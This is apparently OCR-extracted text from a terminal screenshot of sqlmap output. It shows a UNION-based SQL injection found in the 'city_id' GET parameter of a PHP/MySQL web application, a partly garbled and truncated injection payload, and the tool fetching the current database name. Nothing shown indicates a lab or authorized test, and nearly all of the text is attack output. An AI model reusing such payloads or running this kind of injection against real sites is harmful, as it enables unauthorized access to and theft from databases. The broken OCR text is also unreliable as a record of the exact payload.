 File Edit View Terminal Help
sqlmap identified the following injection points with a total of 0
sts:
---
Place: GET
Parameter: city_id
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: _a=search_more&city_id=810100' LIMIT 1,1 UNION ALL SE
3a626a6f3a,0x52624a70664e4469466f,0x3a666f703a)#
---
[23:18:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
[23:18:51] [INFO] fetching current database
current database: 'china'
<< back | tr